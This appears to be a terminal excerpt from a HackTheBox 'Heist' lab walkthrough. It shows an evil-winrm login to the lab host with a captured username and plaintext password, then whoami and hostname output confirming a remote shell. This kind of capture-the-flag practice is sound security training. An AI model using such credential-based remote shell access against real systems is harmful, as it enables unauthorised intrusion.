 (kali㉿kali)-[~/HackTheBox/heist]
$ evil-winrm -i heist.htb -u 'chase' -p 'Q4)sJu\Y8qz*A3?d'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Chase\Documents> whoami
supportdesk\chase
*Evil-WinRM* PS C:\Users\Chase\Documents> hostname
SupportDesk
*Evil-WinRM* PS C:\Users\Chase\Documents>